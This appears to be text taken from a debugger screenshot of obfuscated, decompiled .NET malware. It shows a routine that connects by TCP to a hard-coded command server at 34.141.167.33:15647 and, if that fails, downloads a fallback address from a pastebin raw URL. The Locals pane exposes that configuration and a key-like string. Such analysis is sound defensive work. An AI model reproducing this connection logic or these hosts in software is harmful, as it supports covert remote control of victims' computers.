 cj ×
137 private static bool p()
138 {
139 bool flag = cj.c;
140 bool result;
141 if (flag)
142 {
143 result = false;
144 }
145 else
146 {
147 cj.g = new TcpClient();
148 cj.g.ReceiveBufferSize = xj.a.b;
149 cj.g.SendBufferSize = xj.a.b;
150 try
151 {
152 TcpClient tcpClient = cj.g;
153 xj xj = xj.a;
154 ch.a = flag;
155 tcpClient.Connect(xj.c, Convert.ToInt32(xj.a.d));
156 cj.f = new fj(cj.g.Client);
157 cj.r();
158 result = true;
159 }
160 catch
161 {
162 bool flag2 = string.IsNullOrWhiteSpace(xj.a.g);
163 int num = 0;
164 <Module>.c = flag;
165 bool flag3 = flag2 == num;
166 if (flag3)
167 {
168 xj.a.c = new WebClient().DownloadString(xj.a.g);
169 }
100 %
Locals
Name Value Type
cj.g.get returned {System.Net.Sockets.TcpClient} System.Net.Sockets.TcpClient
xj.a.get returned {xj} xj
b 0x000F4240 int
c "34.141.167.33" string
d "15647" string
e "True" string
b 0x000F4240 int
c "34.141.167.33" string
d "15647" string
e "github" string
f "True" string
g "https://pastebin.com/raw/iHEkLgVz" string
h "A6fkmVfJzPXBHBiiteRfcE7UiByMvLxCZQvJouH7S54=" string